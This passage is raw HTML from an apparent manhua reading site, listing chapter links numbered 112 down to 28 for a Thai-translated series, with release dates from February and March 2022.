																	<span class="chapter-release-date">
										<i>27/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-112/">
									ตอนที่ 112								</a>

																	<span class="chapter-release-date">
										<i>25/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-111/">
									ตอนที่ 111								</a>

																	<span class="chapter-release-date">
										<i>23/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-110/">
									ตอนที่ 110								</a>

																	<span class="chapter-release-date">
										<i>22/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-109/">
									ตอนที่ 109								</a>

																	<span class="chapter-release-date">
										<i>19/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-108/">
									ตอนที่ 108								</a>

																	<span class="chapter-release-date">
										<i>18/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-107/">
									ตอนที่ 107								</a>

																	<span class="chapter-release-date">
										<i>16/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-106/">
									ตอนที่ 106								</a>

																	<span class="chapter-release-date">
										<i>15/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-105/">
									ตอนที่ 105								</a>

																	<span class="chapter-release-date">
										<i>12/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-104/">
									ตอนที่ 104								</a>

																	<span class="chapter-release-date">
										<i>12/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-103/">
									ตอนที่ 103								</a>

																	<span class="chapter-release-date">
										<i>12/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-102/">
									ตอนที่ 102								</a>

																	<span class="chapter-release-date">
										<i>12/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-101/">
									ตอนที่ 101								</a>

																	<span class="chapter-release-date">
										<i>12/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-100/">
									ตอนที่ 100								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-99/">
									ตอนที่ 99								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-98/">
									ตอนที่ 98								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-97/">
									ตอนที่ 97								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-96/">
									ตอนที่ 96								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-95/">
									ตอนที่ 95								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-94/">
									ตอนที่ 94								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-93/">
									ตอนที่ 93								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-92/">
									ตอนที่ 92								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-91/">
									ตอนที่ 91								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-90/">
									ตอนที่ 90								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-89/">
									ตอนที่ 89								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-88/">
									ตอนที่ 88								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-87/">
									ตอนที่ 87								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-86/">
									ตอนที่ 86								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-85/">
									ตอนที่ 85								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-84/">
									ตอนที่ 84								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-83/">
									ตอนที่ 83								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-82/">
									ตอนที่ 82								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-81/">
									ตอนที่ 81								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-80/">
									ตอนที่ 80								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-79/">
									ตอนที่ 79								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-78/">
									ตอนที่ 78								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-77/">
									ตอนที่ 77								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-76/">
									ตอนที่ 76								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-75/">
									ตอนที่ 75								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-74/">
									ตอนที่ 74								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-73/">
									ตอนที่ 73								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-72/">
									ตอนที่ 72								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-71/">
									ตอนที่ 71								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-70/">
									ตอนที่ 70								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-69/">
									ตอนที่ 69								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-68/">
									ตอนที่ 68								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-67/">
									ตอนที่ 67								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-66/">
									ตอนที่ 66								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-65/">
									ตอนที่ 65								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-64/">
									ตอนที่ 64								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-63/">
									ตอนที่ 63								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-62/">
									ตอนที่ 62								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-61/">
									ตอนที่ 61								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-60/">
									ตอนที่ 60								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-59/">
									ตอนที่ 59								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-58/">
									ตอนที่ 58								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-57/">
									ตอนที่ 57								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-56/">
									ตอนที่ 56								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-55/">
									ตอนที่ 55								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-54/">
									ตอนที่ 54								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-53/">
									ตอนที่ 53								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-52/">
									ตอนที่ 52								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-51/">
									ตอนที่ 51								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-50/">
									ตอนที่ 50								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-49/">
									ตอนที่ 49								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-48/">
									ตอนที่ 48								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-47/">
									ตอนที่ 47								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-46/">
									ตอนที่ 46								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-45/">
									ตอนที่ 45								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-44/">
									ตอนที่ 44								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-43/">
									ตอนที่ 43								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-42/">
									ตอนที่ 42								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-41/">
									ตอนที่ 41								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-40/">
									ตอนที่ 40								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-39/">
									ตอนที่ 39								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-38/">
									ตอนที่ 38								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-37/">
									ตอนที่ 37								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-36/">
									ตอนที่ 36								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-35/">
									ตอนที่ 35								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-34/">
									ตอนที่ 34								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-33/">
									ตอนที่ 33								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-32/">
									ตอนที่ 32								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-31/">
									ตอนที่ 31								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-30/">
									ตอนที่ 30								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-29/">
									ตอนที่ 29								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-28/">
									ตอนที่ 28								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
